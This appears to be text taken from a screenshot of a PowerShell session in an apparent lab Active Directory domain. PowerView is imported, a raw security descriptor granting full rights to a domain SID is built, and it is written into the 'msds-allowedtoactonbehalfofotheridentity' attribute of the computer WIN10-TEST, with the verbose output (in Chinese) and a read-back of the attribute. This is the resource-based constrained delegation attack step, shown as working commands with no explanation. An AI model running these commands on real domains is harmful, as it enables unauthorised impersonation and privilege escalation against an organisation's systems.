 Windows PowerShell
PS C:\Users\win10test\Desktop> Import-Module .\PowerView.ps1
>> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S
-1-5-21-3014572423-1275547571-3261963242-1112)"
>> $SDBytes = New-Object byte[] ($SD.BinaryLength)
>> $SD.GetBinaryForm($SDBytes, 0)
>> Get-DomainComputer WIN10-TEST| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TOWN.DOMAIN/DC=TOWN,DC=DOMAIN
详细信息: [Get-DomainObject] Extracted domain 'town.domain' from 'CN=WIN10-TEST,CN=Computers,DC=town,DC=domain'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TOWN.DOMAIN/DC=town,DC=domain
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WIN10-TEST,CN=Computers,DC=town,DC=domain)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 135 185 174
179 179 79 7 76 234 155 109 194 88 4 0 0' for object 'WIN10-TEST$'
PS C:\Users\win10test\Desktop> Get-DomainComputer WIN10-TEST -Properties msds-allowedtoactonbehalfofotheridentity
msds-allowedtoactonbehalfofotheridentity
----------------------------------------
{1, 0, 4, 128...}
PS C:\Users\win10test\Desktop>